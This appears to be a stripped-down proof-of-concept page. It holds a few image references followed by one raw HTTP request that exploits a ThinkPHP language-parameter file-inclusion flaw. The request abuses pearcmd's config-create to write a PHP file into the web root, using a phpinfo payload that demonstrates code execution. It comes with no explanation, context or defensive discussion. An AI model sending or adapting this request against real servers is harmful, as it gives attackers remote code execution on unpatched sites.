 GET /public/?index.php+config-create+&lang=../usr/local/lib/php/pearcmd&/<?=phpinfo()?>+/var/www/html/4.php HTTP/1.1Host: xxxUser-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.0.0 Safari/537.36Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2Connection: closeCookie: think_lang=zh-cnUpgrade-Insecure-Requests: 1Pragma: no-cacheCache-Control: no-cache